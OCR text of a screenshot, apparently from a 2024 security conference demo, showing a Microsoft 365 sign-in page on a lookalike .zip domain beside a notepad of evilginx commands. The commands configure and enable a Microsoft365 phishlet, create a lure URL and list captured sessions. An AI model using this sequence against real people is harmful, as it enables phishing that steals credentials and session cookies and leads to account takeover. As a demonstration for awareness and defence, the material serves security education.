 Virtual machines - Microsoft Azu
Remote Desktop Web Client
Settings
Wallet
https://client.wvd.microsoft.com/arm/webclient/index.html
Work
Personal Desktop Matteo
MC
InPrivate
Sign in to your account
https://login.sqlserver2016-kb5014242-x64.exe.sourcefile.zip/common/oauth2/v2.0/authorize?client_id=4765445b-32c6-49b0-83e6-1d93765276ca&redirect_uri=https%3A%2F%2F...
Moca 2024 Demo Steps.txt
File Edit View
sudo ./build/evilginx -p phishlets/
phishlets hostname Microsoft365 sqlserver2016-kb5014242-x64.exe.sourcefile.zip
phishlets enable Microsoft365
phishlets
phishlets
lures create Microsoft365
lures
lures get-url #id
sessions
sessions #id
https://login.sqlserver2016-kb5014242-x64.exe.sourcefile.zip/OBMNSgXa
matteo@darkmoonrise.onmicrosoft.com
Ln 29, Col 20 12 of 395 characters 100% Windows (CRLF) UTF-8
Terms of use Privacy & cookies ...
Search
10:38 AM
9/14/2024
Search
Microsoft
2
10:38
14/9/24